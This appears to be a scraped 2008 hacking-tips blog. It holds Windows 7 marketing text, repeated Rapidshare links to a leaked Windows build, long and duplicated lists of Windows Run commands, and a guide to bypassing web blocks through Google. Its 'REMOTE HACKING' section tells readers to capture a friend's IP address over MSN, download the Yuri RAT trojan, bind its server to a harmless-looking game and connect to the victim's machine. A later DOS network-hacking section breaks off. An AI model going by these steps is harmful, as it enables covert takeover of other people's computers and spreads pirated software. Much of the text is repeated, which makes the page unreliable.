Better connected. Windows 7 will further enable the mobile workforce. It will deliver anywhere, anytime, any device access to data and applications. It will enable a robust ad-hoc collaboration experience. Wireless connectivity, management and security functionality will be expanded. The performance and functionality of current and emerging mobile hardware will be optimized. The multiple device sync, management and data protection capabilities in Windows will be extended. Finally, Windows 7 will enable flexible computing infrastructures including rich, thin and network-centric models.
Lower cost. Windows 7 will help businesses optimize their desktop infrastructure. It will enable seamless OS, application and data migration, and simplified PC provisioning and upgrading. It will further efforts towards non-disruptive application updating and patching. Windows 7 will include improved hardware- and software-based virtualization experiences. And it will expand the PC self-help and IT Pro problem resolution diagnostics in Windows.
http://rapidshare.com/files/122192293/mswin7build_-_www.massrush.com.part01.rar
http://rapidshare.com/files/122192563/mswin7build_-_www.massrush.com.part02.rar
http://rapidshare.com/files/122192890/mswin7build_-_www.massrush.com.part03.rar
http://rapidshare.com/files/122193282/mswin7build_-_www.massrush.com.part04.rar
http://rapidshare.com/files/122193628/mswin7build_-_www.massrush.com.part05.rar
http://rapidshare.com/files/122193824/mswin7build_-_www.massrush.com.part06.rar
http://rapidshare.com/files/122194105/mswin7build_-_www.massrush.com.part07.rar
http://rapidshare.com/files/122194401/mswin7build_-_www.massrush.com.part08.rar
http://rapidshare.com/files/122194605/mswin7build_-_www.massrush.com.part09.rar
http://rapidshare.com/files/122194847/mswin7build_-_www.massrush.com.part10.rar
http://rapidshare.com/files/122195040/mswin7build_-_www.massrush.com.part11.rar
http://rapidshare.com/files/122195315/mswin7build_-_www.massrush.com.part12.rar
http://rapidshare.com/files/122195581/mswin7build_-_www.massrush.com.part13.rar
http://rapidshare.com/files/122195864/mswin7build_-_www.massrush.com.part14.rar
http://rapidshare.com/files/122196293/mswin7build_-_www.massrush.com.part15.rar
http://rapidshare.com/files/122196564/mswin7build_-_www.massrush.com.part16.rar
http://rapidshare.com/files/122196990/mswin7build_-_www.massrush.com.part17.rar
http://rapidshare.com/files/122197441/mswin7build_-_www.massrush.com.part18.rar
http://rapidshare.com/files/122197720/mswin7build_-_www.massrush.com.part19.rar
http://rapidshare.com/files/122198053/mswin7build_-_www.massrush.com.part20.rar
http://rapidshare.com/files/122198369/mswin7build_-_www.massrush.com.part21.rar
http://rapidshare.com/files/122198592/mswin7build_-_www.massrush.com.part22.rar
http://rapidshare.com/files/122198829/mswin7build_-_www.massrush.com.part23.rar
http://rapidshare.com/files/122199234/mswin7build_-_www.massrush.com.part24.rar
http://rapidshare.com/files/122199568/mswin7build_-_www.massrush.com.part25.rar
http://rapidshare.com/files/122199855/mswin7build_-_www.massrush.com.part26.rar
http://rapidshare.com/files/122200121/mswin7build_-_www.massrush.com.part27.rar
http://rapidshare.com/files/122200282/mswin7build_-_www.massrush.com.part28.rar

Windows 7 will make it easier for users to find and use information. Local, network and Internet search functionality will converge. Intuitive user experiences will be further advanced. Automated application provisioning and cross-application data transparency will be integrated.
More secure. Windows 7 will include improved security and legislative compliance functionality. Data protection and management will be extended to peripheral devices. Windows 7 will advance role-based computing scenarios and user-account management, and bridge the inherent conflicts between data protection and robust collaboration. It will also enable enterprise-wide data protection and permissions.
Better connected. Windows 7 will further enable the mobile workforce. It will deliver anywhere, anytime, any device access to data and applications. It will enable a robust ad-hoc collaboration experience. Wireless connectivity, management and security functionality will be expanded. The performance and functionality of current and emerging mobile hardware will be optimized. The multiple device sync, management and data protection capabilities in Windows will be extended. Finally, Windows 7 will enable flexible computing infrastructures including rich, thin and network-centric models.
Lower cost. Windows 7 will help businesses optimize their desktop infrastructure. It will enable seamless OS, application and data migration, and simplified PC provisioning and upgrading. It will further efforts towards non-disruptive application updating and patching. Windows 7 will include improved hardware- and software-based virtualization experiences. And it will expand the PC self-help and IT Pro problem resolution diagnostics in Windows.





http://rapidshare.com/files/122192293/mswin7build_-_www.massrush.com.part01.rar
http://rapidshare.com/files/122192563/mswin7build_-_www.massrush.com.part02.rar
http://rapidshare.com/files/122192890/mswin7build_-_www.massrush.com.part03.rar
http://rapidshare.com/files/122193282/mswin7build_-_www.massrush.com.part04.rar
http://rapidshare.com/files/122193628/mswin7build_-_www.massrush.com.part05.rar
http://rapidshare.com/files/122193824/mswin7build_-_www.massrush.com.part06.rar
http://rapidshare.com/files/122194105/mswin7build_-_www.massrush.com.part07.rar
http://rapidshare.com/files/122194401/mswin7build_-_www.massrush.com.part08.rar
http://rapidshare.com/files/122194605/mswin7build_-_www.massrush.com.part09.rar
http://rapidshare.com/files/122194847/mswin7build_-_www.massrush.com.part10.rar
http://rapidshare.com/files/122195040/mswin7build_-_www.massrush.com.part11.rar
http://rapidshare.com/files/122195315/mswin7build_-_www.massrush.com.part12.rar
http://rapidshare.com/files/122195581/mswin7build_-_www.massrush.com.part13.rar
http://rapidshare.com/files/122195864/mswin7build_-_www.massrush.com.part14.rar
http://rapidshare.com/files/122196293/mswin7build_-_www.massrush.com.part15.rar
http://rapidshare.com/files/122196564/mswin7build_-_www.massrush.com.part16.rar
http://rapidshare.com/files/122196990/mswin7build_-_www.massrush.com.part17.rar
http://rapidshare.com/files/122197441/mswin7build_-_www.massrush.com.part18.rar
http://rapidshare.com/files/122197720/mswin7build_-_www.massrush.com.part19.rar
http://rapidshare.com/files/122198053/mswin7build_-_www.massrush.com.part20.rar
http://rapidshare.com/files/122198369/mswin7build_-_www.massrush.com.part21.rar
http://rapidshare.com/files/122198592/mswin7build_-_www.massrush.com.part22.rar
http://rapidshare.com/files/122198829/mswin7build_-_www.massrush.com.part23.rar
http://rapidshare.com/files/122199234/mswin7build_-_www.massrush.com.part24.rar
http://rapidshare.com/files/122199568/mswin7build_-_www.massrush.com.part25.rar
http://rapidshare.com/files/122199855/mswin7build_-_www.massrush.com.part26.rar
http://rapidshare.com/files/122200121/mswin7build_-_www.massrush.com.part27.rar
http://rapidshare.com/files/122200282/mswin7build_-_www.massrush.com.part28.rar
Labels:
new operating system,
no mouse os,
windows 7
AIRTEL INTRODUCES APPLE i-PHONE
Recently Vodafone confirmed that they are going to sell Apple iPhones in India.Now Airtel joins hand with US-based Apple Inc to bring Apple iPhone in the Indian market.It is expected that Airtel may offer iPhones to subscribers around Diwali.
Become the proud owner of Apple iphone 3G on Airtel.Now it’s a time to grab one, book your Apple iphone 3G with Bharti Airtel.

Become the proud owner of Apple iphone 3G on Airtel.Now it’s a time to grab one, book your Apple iphone 3G with Bharti Airtel.

Saturday, July 5, 2008
Usefull CMD commands
Power Configuration - powercfg.cpl
Printers and Faxes - control printers
Printers Folder - printers
Private Character Editor - eudcedit
Quicktime (If Installed)- QuickTime.cpl
Quicktime Player (if installed)- quicktimeplayer
Real Player (if installed)- realplay
Regional Settings - intl.cpl
Registry Editor - regedit
Registry Editor - regedit32
Remote Access Phonebook - rasphone
Remote Desktop - mstsc
Removable Storage - ntmsmgr.msc
Removable Storage Operator Requests - ntmsoprq.msc
Resultant Set of Policy (XP Prof) - rsop.msc
Scanners and Cameras - sticpl.cpl
Scheduled Tasks - control schedtasks
Security Center - wscui.cpl
Services - services.msc
Shared Folders - fsmgmt.msc
Shuts Down Windows - shutdown
Sounds and Audio - mmsys.cpl
Spider Solitare Card Game - spider
SQL Client Configuration - cliconfg
System Configuration Editor - sysedit
System Configuration Utility - msconfig
System File Checker Utility (Scan Immediately)- sfc /scannow
System File Checker Utility (Scan Once At Next Boot)- sfc /scanonce
System File Checker Utility (Scan On Every Boot) - sfc /scanboot
System File Checker Utility (Return to Default Setting)- sfc /revert
System File Checker Utility (Purge File Cache)- sfc /purgecache
System File Checker Utility (Set Cache Size to size x)-sfc/cachesize=x
System Information- msinfo32
System Properties - sysdm.cpl
Task Manager - taskmgr
TCP Tester - tcptest
Telnet Client - telnet
Tweak UI (if installed) - tweakui
User Account Management- nusrmgr.cpl
Utility Manager - utilman
Accessibility Controls- access.cpl
Add Hardware Wizard- hdwwiz.cpl
Add/Remove Programs- appwiz.cpl
Administrative Tools- control admintools
Automatic Updates- wuaucpl.cpl
Bluetooth Transfer Wizard- fsquirt
Calculator- calc
Certificate Manager- certmgr.msc
Character Map- charmap
Check Disk Utility- chkdsk
Clipboard Viewer- clipbrd
Command Prompt- cmd
Component Services- dcomcnfg
Computer Management- compmgmt.msc
timedate.cpl- ddeshare
Device Manager- devmgmt.msc
Direct X Control Panel (If Installed)*- directx.cpl
Direct X Troubleshooter- dxdiag
Disk Cleanup Utility- cleanmgr
Disk Defragment- dfrg.msc
Disk Management- diskmgmt.msc
Disk Partition Manager- diskpart
Display Properties- control desktop
Display Properties- desk.cpl
Display Properties (w/Appearance Tab Preselected)- control color
Dr. Watson System Troubleshooting Utility- drwtsn32
Driver Verifier Utility- verifier
Event Viewer- eventvwr.msc
File Signature Verification Tool- sigverif
Findfast- findfast.cpl
Folders Properties- control folders
Fonts- control fonts
Fonts Folder- fonts
Free Cell Card Game- freecell
Game Controllers- joy.cpl
Group Policy Editor (XP Prof)- gpedit.msc
Hearts Card Game- mshearts
Iexpress Wizard- iexpress
Indexing Service- ciadv.msc
Internet Properties- inetcpl.cpl
IP Configuration (Display Connection Configuration) ipconfig /all
IP Configuration (Display DNS Cache Contents) ipconfig /displaydns
IP Configuration (Delete DNS Cache Contents)- ipconfig /flushdns
IP Configuration (Release All Connections)- ipconfig /release
IP Configuration (Renew All Connections)- ipconfig /renew
IP Configuration (Refreshes DHCP & Re-Registers DNS)- ipconfig /registerdns
IP Configuration (Display DHCP Class ID)- ipconfig /showclassid
IP Configuration (Refreshes DHCP & Re-Registers DNS)- ipconfig /registerdns
IP Configuration (Display DHCP Class ID)- ipconfig /showclassid
IP Configuration (Modifies DHCP Class ID)- ipconfig /setclassid
Java Control Panel (If Installed)- jpicpl32.cpl
Java Control Panel (If Installed)- javaws
Keyboard Properties- control keyboard
Local Security Settings- secpol.msc
Local Users and Groups- lusrmgr.msc
Logs You Out Of Windows- logoff
Microsoft Chat- winchat
Minesweeper Game- winmine
Mouse Properties- control mouse
Mouse Properties- main.cpl
Network Connections- control netconnections
Network Connections- ncpa.cpl
Network Setup Wizard- netsetup.cpl
Notepad- notepad
Nview Desktop Manager (If Installed)- nvtuicpl.cpl
Object Packager- packager
ODBC Data Source Administrator- odbccp32.cpl
On Screen Keyboard- osk
Opens AC3 Filter (If Installed)- ac3filter.cpl
Password Properties- password.cpl
Performance Monitor- perfmon.msc
Performance Monitor- perfmon
Phone and Modem Options- telephon.cpl
Power Configuration- powercfg.cpl
Printers and Faxes- control printers
Printers Folder- printers
Private Character Editor- eudcedit
Quicktime (If Installed)- QuickTime.cpl
Regional Settings- intl.cpl
Registry Editor- regedit
Registry Editor- regedit32
Remote Desktop- mstsc
Removable Storage- ntmsmgr.msc
Removable Storage Operator Requests- ntmsoprq.msc
Resultant Set of Policy (XP Prof)- rsop.msc
Scanners and Cameras- sticpl.cpl
Scheduled Tasks- control schedtasks
Security Center- wscui.cpl
Services- services.msc
Shared Folders- fsmgmt.msc
Shuts Down Windows- shutdown
Sounds and Audio- mmsys.cpl
Spider Solitare Card Game- spider
SQL Client Configuration- cliconfg
System Configuration Editor- sysedit
System Configuration Utility- msconfig
System File Checker Utility (Scan Immediately)- sfc /sc
Printers and Faxes - control printers
Printers Folder - printers
Private Character Editor - eudcedit
Quicktime (If Installed)- QuickTime.cpl
Quicktime Player (if installed)- quicktimeplayer
Real Player (if installed)- realplay
Regional Settings - intl.cpl
Registry Editor - regedit
Registry Editor - regedit32
Remote Access Phonebook - rasphone
Remote Desktop - mstsc
Removable Storage - ntmsmgr.msc
Removable Storage Operator Requests - ntmsoprq.msc
Resultant Set of Policy (XP Prof) - rsop.msc
Scanners and Cameras - sticpl.cpl
Scheduled Tasks - control schedtasks
Security Center - wscui.cpl
Services - services.msc
Shared Folders - fsmgmt.msc
Shuts Down Windows - shutdown
Sounds and Audio - mmsys.cpl
Spider Solitare Card Game - spider
SQL Client Configuration - cliconfg
System Configuration Editor - sysedit
System Configuration Utility - msconfig
System File Checker Utility (Scan Immediately)- sfc /scannow
System File Checker Utility (Scan Once At Next Boot)- sfc /scanonce
System File Checker Utility (Scan On Every Boot) - sfc /scanboot
System File Checker Utility (Return to Default Setting)- sfc /revert
System File Checker Utility (Purge File Cache)- sfc /purgecache
System File Checker Utility (Set Cache Size to size x)-sfc/cachesize=x
System Information- msinfo32
System Properties - sysdm.cpl
Task Manager - taskmgr
TCP Tester - tcptest
Telnet Client - telnet
Tweak UI (if installed) - tweakui
User Account Management- nusrmgr.cpl
Utility Manager - utilman
Accessibility Controls- access.cpl
Add Hardware Wizard- hdwwiz.cpl
Add/Remove Programs- appwiz.cpl
Administrative Tools- control admintools
Automatic Updates- wuaucpl.cpl
Bluetooth Transfer Wizard- fsquirt
Calculator- calc
Certificate Manager- certmgr.msc
Character Map- charmap
Check Disk Utility- chkdsk
Clipboard Viewer- clipbrd
Command Prompt- cmd
Component Services- dcomcnfg
Computer Management- compmgmt.msc
timedate.cpl- ddeshare
Device Manager- devmgmt.msc
Direct X Control Panel (If Installed)*- directx.cpl
Direct X Troubleshooter- dxdiag
Disk Cleanup Utility- cleanmgr
Disk Defragment- dfrg.msc
Disk Management- diskmgmt.msc
Disk Partition Manager- diskpart
Display Properties- control desktop
Display Properties- desk.cpl
Display Properties (w/Appearance Tab Preselected)- control color
Dr. Watson System Troubleshooting Utility- drwtsn32
Driver Verifier Utility- verifier
Event Viewer- eventvwr.msc
File Signature Verification Tool- sigverif
Findfast- findfast.cpl
Folders Properties- control folders
Fonts- control fonts
Fonts Folder- fonts
Free Cell Card Game- freecell
Game Controllers- joy.cpl
Group Policy Editor (XP Prof)- gpedit.msc
Hearts Card Game- mshearts
Iexpress Wizard- iexpress
Indexing Service- ciadv.msc
Internet Properties- inetcpl.cpl
IP Configuration (Display Connection Configuration) ipconfig /all
IP Configuration (Display DNS Cache Contents) ipconfig /displaydns
IP Configuration (Delete DNS Cache Contents)- ipconfig /flushdns
IP Configuration (Release All Connections)- ipconfig /release
IP Configuration (Renew All Connections)- ipconfig /renew
IP Configuration (Refreshes DHCP & Re-Registers DNS)- ipconfig /registerdns
IP Configuration (Display DHCP Class ID)- ipconfig /showclassid
IP Configuration (Refreshes DHCP & Re-Registers DNS)- ipconfig /registerdns
IP Configuration (Display DHCP Class ID)- ipconfig /showclassid
IP Configuration (Modifies DHCP Class ID)- ipconfig /setclassid
Java Control Panel (If Installed)- jpicpl32.cpl
Java Control Panel (If Installed)- javaws
Keyboard Properties- control keyboard
Local Security Settings- secpol.msc
Local Users and Groups- lusrmgr.msc
Logs You Out Of Windows- logoff
Microsoft Chat- winchat
Minesweeper Game- winmine
Mouse Properties- control mouse
Mouse Properties- main.cpl
Network Connections- control netconnections
Network Connections- ncpa.cpl
Network Setup Wizard- netsetup.cpl
Notepad- notepad
Nview Desktop Manager (If Installed)- nvtuicpl.cpl
Object Packager- packager
ODBC Data Source Administrator- odbccp32.cpl
On Screen Keyboard- osk
Opens AC3 Filter (If Installed)- ac3filter.cpl
Password Properties- password.cpl
Performance Monitor- perfmon.msc
Performance Monitor- perfmon
Phone and Modem Options- telephon.cpl
Power Configuration- powercfg.cpl
Printers and Faxes- control printers
Printers Folder- printers
Private Character Editor- eudcedit
Quicktime (If Installed)- QuickTime.cpl
Regional Settings- intl.cpl
Registry Editor- regedit
Registry Editor- regedit32
Remote Desktop- mstsc
Removable Storage- ntmsmgr.msc
Removable Storage Operator Requests- ntmsoprq.msc
Resultant Set of Policy (XP Prof)- rsop.msc
Scanners and Cameras- sticpl.cpl
Scheduled Tasks- control schedtasks
Security Center- wscui.cpl
Services- services.msc
Shared Folders- fsmgmt.msc
Shuts Down Windows- shutdown
Sounds and Audio- mmsys.cpl
Spider Solitare Card Game- spider
SQL Client Configuration- cliconfg
System Configuration Editor- sysedit
System Configuration Utility- msconfig
System File Checker Utility (Scan Immediately)- sfc /sc
Labels:
basics,
commands,
hacking,
run,
run commands
Usefull RUN Command's
BCKGZM.EXE - Backgammon
CHKRZM.EXE - Checkers
CONF.EXE - NetMeeting
DIALER.EXE - Phone Dialer
HELPCTR.EXE - Help and Support
HRTZZM.EXE - Internet Hearts
HYPERTRM.EXE - HyperTerminal
ICWCONN1.EXE - Internet Connection Wizard
IEXPLORE.EXE - Internet Explorer
INETWIZ.EXE - Setup Your Internet Connection
INSTALL.EXE - User's Folder
MIGWIZ.EXE - File and Settings Transfer Wizard
MOVIEMK.EXE - Windows Movie Maker
MPLAYER2.EXE - Windows Media Player Version 6.4.09.1120
MSCONFIG.EXE - System Configuration Utility
MSIMN.EXE - Outlook Express
MSINFO32.EXE - System Information
MSMSGS.EXE - Windows Messenger
MSN6.EXE - MSN Explorer
PBRUSH.EXE - Paint
PINBALL.EXE - Pinball
RVSEZM.EXE - Reversi
SHVLZM.EXE - Spades
TABLE30.EXE - User's Folder
WAB.EXE - Windows Address Book
WABMIG.EXE - Address Book Import Tool
WINNT32.EXE - User's Folder
WMPLAYER.EXE - Windows Media Player
WRITE.EXE - Wordpad
ACCWIZ.EXE - Accessibility Wizard
CALC.EXE - Calculator
CHARMAP.EXE - Character Map
CLEANMGR.EXE - Disk Space Cleanup Manager
CLICONFG.EXE - SQL Client Configuration Utility
CLIPBRD.EXE - Clipbook Viewer
CLSPACK.EXE - Class Package Export Tool
CMD.EXE - Command Line
CMSTP.EXE - Connection Manager Profile Installer
CONTROL.EXE - Control Panel
DCOMCNFG.EXE - Component Services
DDESHARE.EXE - DDE Share
DRWATSON.EXE - Doctor Watson v1.00b
DRWTSN32.EXE - Doctor Watson Settings
DVDPLAY.EXE - DVD Player
DXDIAG.EXE - DirectX Diagnostics
EUDCEDIT.EXE - Private Character Editor
EVENTVWR.EXE - Event Viewer
EXPLORER.EXE - Windows Explorer
FREECELL.EXE - Free Cell
FXSCLNT.EXE - Fax Console
FXSCOVER.EXE - Fax Cover Page Editor
FXSEND.EXE - MS Fax Send Note Utility
IEXPRESS.EXE - IExpress 2.0
LOGOFF.EXE - System Logoff
MAGNIFY.EXE - Microsoft Magnifier
MMC.EXE - Microsoft Management Console
MOBSYNC.EXE - Microsoft Synchronization Manager
MPLAY32.EXE - Windows Media Player version 5.1
MSHEARTS.EXE - Hearts
MSPAINT.EXE - Paint
MSTSC.EXE - Remote Desktop Connection
NARRATOR.EXE - Microsoft Narrator
NETSETUP.EXE - Network Setup Wizard
NOTEPAD.EXE - Notepad
NSLOOKUP.EXE - NSLookup Application
NTSD.EXE - Symbolic Debugger for Windows 2000
ODBCAD32.EXE - ODBC Data Source Administrator
OSK.EXE - On Screen Keyboard
OSUNINST.EXE - Windows Uninstall Utility
PACKAGER.EXE - Object Packager
PERFMON.EXE - Performance Monitor
PROGMAN.EXE - Program Manager
RASPHONE.EXE - Remote Access Phonebook
REGEDIT.EXE - Registry Editor
REGEDT32.EXE - Registry Editor
RESET.EXE - Resets Session
RSTRUI.EXE - System Restore
RTCSHARE.EXE - RTC Application Sharing
SFC.EXE - System File Checker
SHRPUBW.EXE - Create Shared Folder
SHUTDOWN.EXE - System Shutdown
SIGVERIF.EXE - File Signature Verification
SNDREC32.EXE - Sound Recorder
SNDVOL32.EXE - Sound Volume
SOL.EXE - Solitaire
SPIDER.EXE - Spider Solitaire
SYNCAPP.EXE - Create A Briefcase
SYSEDIT.EXE - System Configuration Editor
SYSKEY.EXE - SAM Lock Tool
TASKMGR.EXE - Task Manager
TELNET.EXE - MS Telnet Client
TSSHUTDN.EXE - System Shutdown
TOURSTART.EXE - Windows Tour Launcher
UTILMAN.EXE - System Utility Manager
USERINIT.EXE - My Documents
VERIFIER.EXE - Driver Verifier Manager
WIAACMGR.EXE - Scanner and Camera Wizard
WINCHAT.EXE - Windows for Workgroups Chat
WINHELP.EXE - Windows Help Engine
WINHLP32.EXE - Help
WINMINE.EXE - Minesweeper
WINVER.EXE - Windows Version Information
WRITE.EXE - WordPad
WSCRIPT.EXE - Windows Script Host Settings
WUPDMGR.EXE - Windows Update
ACCESS.CPL - Accessibility Options
APPWIZ.CPL - Add or Remove Programs
DESK.CPL - Display Properties
HDWWIZ.CPL - Add Hardware Wizard
INETCPL.CPL - Internet Explorer Properties
INTL.CPL - Regional and Language Options
JOY.CPL - Game Controllers
MAIN.CPL - Mouse Properties
MMSYS.CPL - Sounds and Audio Device Properties
NCPA.CPL - Network Connections
NUSRMGR.CPL - User Accounts
ODBCCP32.CPL - ODBC Data Source Administrator
POWERCFG.CPL - Power Options Properties
SYSDM.CPL - System Properties
TELEPHON.CPL - Phone and Modem Options
TIMEDATE.CPL - Date and Time Properties
CERTMGR.MSC - Certificates
CIADV.MSC - Indexing Service
COMPMGMT.MSC - Computer Management
DEVMGMT.MSC - Device Manager
DFRG.MSC - Disk Defragmenter
DISKMGMT.MSC - Disk Management
EVENTVWR.MSC - Event Viewer
FSMGMT.MSC - Shared Folders
LUSRMGR.MSC - Local Users and Groups
NTMSMGR.MSC - Removable Storage
NTMSOPRQ.MSC - Removable Storage Operator Requests
PERFMON.MSC - Performance Monitor
SERVICES.MSC - Services
WMIMGMT.MSC - Windows Management Infrastructure
CHKRZM.EXE - Checkers
CONF.EXE - NetMeeting
DIALER.EXE - Phone Dialer
HELPCTR.EXE - Help and Support
HRTZZM.EXE - Internet Hearts
HYPERTRM.EXE - HyperTerminal
ICWCONN1.EXE - Internet Connection Wizard
IEXPLORE.EXE - Internet Explorer
INETWIZ.EXE - Setup Your Internet Connection
INSTALL.EXE - User's Folder
MIGWIZ.EXE - File and Settings Transfer Wizard
MOVIEMK.EXE - Windows Movie Maker
MPLAYER2.EXE - Windows Media Player Version 6.4.09.1120
MSCONFIG.EXE - System Configuration Utility
MSIMN.EXE - Outlook Express
MSINFO32.EXE - System Information
MSMSGS.EXE - Windows Messenger
MSN6.EXE - MSN Explorer
PBRUSH.EXE - Paint
PINBALL.EXE - Pinball
RVSEZM.EXE - Reversi
SHVLZM.EXE - Spades
TABLE30.EXE - User's Folder
WAB.EXE - Windows Address Book
WABMIG.EXE - Address Book Import Tool
WINNT32.EXE - User's Folder
WMPLAYER.EXE - Windows Media Player
WRITE.EXE - Wordpad
ACCWIZ.EXE - Accessibility Wizard
CALC.EXE - Calculator
CHARMAP.EXE - Character Map
CLEANMGR.EXE - Disk Space Cleanup Manager
CLICONFG.EXE - SQL Client Configuration Utility
CLIPBRD.EXE - Clipbook Viewer
CLSPACK.EXE - Class Package Export Tool
CMD.EXE - Command Line
CMSTP.EXE - Connection Manager Profile Installer
CONTROL.EXE - Control Panel
DCOMCNFG.EXE - Component Services
DDESHARE.EXE - DDE Share
DRWATSON.EXE - Doctor Watson v1.00b
DRWTSN32.EXE - Doctor Watson Settings
DVDPLAY.EXE - DVD Player
DXDIAG.EXE - DirectX Diagnostics
EUDCEDIT.EXE - Private Character Editor
EVENTVWR.EXE - Event Viewer
EXPLORER.EXE - Windows Explorer
FREECELL.EXE - Free Cell
FXSCLNT.EXE - Fax Console
FXSCOVER.EXE - Fax Cover Page Editor
FXSEND.EXE - MS Fax Send Note Utility
IEXPRESS.EXE - IExpress 2.0
LOGOFF.EXE - System Logoff
MAGNIFY.EXE - Microsoft Magnifier
MMC.EXE - Microsoft Management Console
MOBSYNC.EXE - Microsoft Synchronization Manager
MPLAY32.EXE - Windows Media Player version 5.1
MSHEARTS.EXE - Hearts
MSPAINT.EXE - Paint
MSTSC.EXE - Remote Desktop Connection
NARRATOR.EXE - Microsoft Narrator
NETSETUP.EXE - Network Setup Wizard
NOTEPAD.EXE - Notepad
NSLOOKUP.EXE - NSLookup Application
NTSD.EXE - Symbolic Debugger for Windows 2000
ODBCAD32.EXE - ODBC Data Source Administrator
OSK.EXE - On Screen Keyboard
OSUNINST.EXE - Windows Uninstall Utility
PACKAGER.EXE - Object Packager
PERFMON.EXE - Performance Monitor
PROGMAN.EXE - Program Manager
RASPHONE.EXE - Remote Access Phonebook
REGEDIT.EXE - Registry Editor
REGEDT32.EXE - Registry Editor
RESET.EXE - Resets Session
RSTRUI.EXE - System Restore
RTCSHARE.EXE - RTC Application Sharing
SFC.EXE - System File Checker
SHRPUBW.EXE - Create Shared Folder
SHUTDOWN.EXE - System Shutdown
SIGVERIF.EXE - File Signature Verification
SNDREC32.EXE - Sound Recorder
SNDVOL32.EXE - Sound Volume
SOL.EXE - Solitaire
SPIDER.EXE - Spider Solitaire
SYNCAPP.EXE - Create A Briefcase
SYSEDIT.EXE - System Configuration Editor
SYSKEY.EXE - SAM Lock Tool
TASKMGR.EXE - Task Manager
TELNET.EXE - MS Telnet Client
TSSHUTDN.EXE - System Shutdown
TOURSTART.EXE - Windows Tour Launcher
UTILMAN.EXE - System Utility Manager
USERINIT.EXE - My Documents
VERIFIER.EXE - Driver Verifier Manager
WIAACMGR.EXE - Scanner and Camera Wizard
WINCHAT.EXE - Windows for Workgroups Chat
WINHELP.EXE - Windows Help Engine
WINHLP32.EXE - Help
WINMINE.EXE - Minesweeper
WINVER.EXE - Windows Version Information
WRITE.EXE - WordPad
WSCRIPT.EXE - Windows Script Host Settings
WUPDMGR.EXE - Windows Update
ACCESS.CPL - Accessibility Options
APPWIZ.CPL - Add or Remove Programs
DESK.CPL - Display Properties
HDWWIZ.CPL - Add Hardware Wizard
INETCPL.CPL - Internet Explorer Properties
INTL.CPL - Regional and Language Options
JOY.CPL - Game Controllers
MAIN.CPL - Mouse Properties
MMSYS.CPL - Sounds and Audio Device Properties
NCPA.CPL - Network Connections
NUSRMGR.CPL - User Accounts
ODBCCP32.CPL - ODBC Data Source Administrator
POWERCFG.CPL - Power Options Properties
SYSDM.CPL - System Properties
TELEPHON.CPL - Phone and Modem Options
TIMEDATE.CPL - Date and Time Properties
CERTMGR.MSC - Certificates
CIADV.MSC - Indexing Service
COMPMGMT.MSC - Computer Management
DEVMGMT.MSC - Device Manager
DFRG.MSC - Disk Defragmenter
DISKMGMT.MSC - Disk Management
EVENTVWR.MSC - Event Viewer
FSMGMT.MSC - Shared Folders
LUSRMGR.MSC - Local Users and Groups
NTMSMGR.MSC - Removable Storage
NTMSOPRQ.MSC - Removable Storage Operator Requests
PERFMON.MSC - Performance Monitor
SERVICES.MSC - Services
WMIMGMT.MSC - Windows Management Infrastructure
Using GOOGLE As PROXY
Many jobs and schools (countries?) block access to certain sites. However, it is very difficult for anybody to block access to google. By using google with either of these two methods, you can gain access to blocked sites very easily.
Blocked web site, huh? Need a proxy?
I am not a big fan of chasing free, open proxies all over the place. I use google instead. Here I describe what I believe is an uncommon way for bypassing blocked sites using google.
1:
The first and most common way of using google to bypass blocked sites is just to search for the site and then clicked the "cached" link that appears on google. Easy, simple, and frequently works for static information.
2:
Passing the site through google translator works well as well. Here's the URL to use:
Code:
http://www.google.com/translate?langpair=en|en&u=www.blockedsite.com
(where blockedsite.com is the site that you wish to visit)
This translates the site from english to english and works because the ip address will appear as google instead of you. Here's a link to tech-recipes passed through the translator as an example. You can actually do this with any langpair. Change en|en in the URL above to spanish by using es|es and it still works.
3:Unique method that I have not seen described before is to search through google mobile. Google mobile will "convert as you go" very similiar to the translation method above.
Just search for your site with google mobile and click on the link it provides. Here's is tech-recipes brought up through google mobile search. Once again, this will allow you to bypass any blocks because the IP request comes from google not for you.
Like the translation method above, google will continue to "proxy" as you continue to visit links through the site.
And ya it is also useful to retrive some information from net which is currently not available.
Somedays ago softarchives.net was down and I wanted to download one software urgently from there so I searched google for site:softarchive.net software name and I saw the link in google search.I opened cached page of that page and got the rs link so this trick is very useful in such conditions
Blocked web site, huh? Need a proxy?
I am not a big fan of chasing free, open proxies all over the place. I use google instead. Here I describe what I believe is an uncommon way for bypassing blocked sites using google.
1:
The first and most common way of using google to bypass blocked sites is just to search for the site and then clicked the "cached" link that appears on google. Easy, simple, and frequently works for static information.
2:
Passing the site through google translator works well as well. Here's the URL to use:
Code:
http://www.google.com/translate?langpair=en|en&u=www.blockedsite.com
(where blockedsite.com is the site that you wish to visit)
This translates the site from english to english and works because the ip address will appear as google instead of you. Here's a link to tech-recipes passed through the translator as an example. You can actually do this with any langpair. Change en|en in the URL above to spanish by using es|es and it still works.
3:Unique method that I have not seen described before is to search through google mobile. Google mobile will "convert as you go" very similiar to the translation method above.
Just search for your site with google mobile and click on the link it provides. Here's is tech-recipes brought up through google mobile search. Once again, this will allow you to bypass any blocks because the IP request comes from google not for you.
Like the translation method above, google will continue to "proxy" as you continue to visit links through the site.
And ya it is also useful to retrive some information from net which is currently not available.
Somedays ago softarchives.net was down and I wanted to download one software urgently from there so I searched google for site:softarchive.net software name and I saw the link in google search.I opened cached page of that page and got the rs link so this trick is very useful in such conditions
Friday, June 13, 2008
REMOTE HACKING
In this tutorial; you will learn how to access a computer's friend through a simple conversation on MSN. Its quite easy, but most people consider the contents of this document to be more of a 'script kiddie' actions.
Script Kiddie: n00b-hackers who consider themselfes to be powerful because of the tools they have obtained rather then the hard powerful way real hackers use.
But anyways, script kiddies <3> Run... and type 'cmd.exe', type 'netstat -n' whilst sending the file and you will have a list of IP addresses. The first few are yours, now scroll down, and you see his 'foregin IP', write it down on a paper.
Yeah! You got his fricken' IP address! Now, lets perform our hacking!
Hacking Operation
Okay, well you know your friend's IP address. Aint that great? Lets perform our 411-hacking operation! okey: Poke your friend in the heart, yeah!
Okay, I got a bit hyper writing this tutorial till here, now lets continue.
Go to
http://library.2ya.com
and browse to: Trojans/Backdoors >> Trojan Horses >> Yuri RAT.
Now download Yuri RAT. Trojans work as a client/server direct-connection, meaning, you will send the server.exe (binded) with a simple innocent virus-free game, and send it to the victim.
The victim opens it, and starts playing the game, but in the background, a port with listening ears has been opened, you simply open the trojan's client and type his IP address, leave the default port, and click Connect, access granted.
NetWork hacking using DOS
In this step by step guide you will learn about: How to Hack Network Hard Drives using the command prompt.
Things to remember
* CP = Command Prompt
* HDs = Hard Drives
Step by Step:
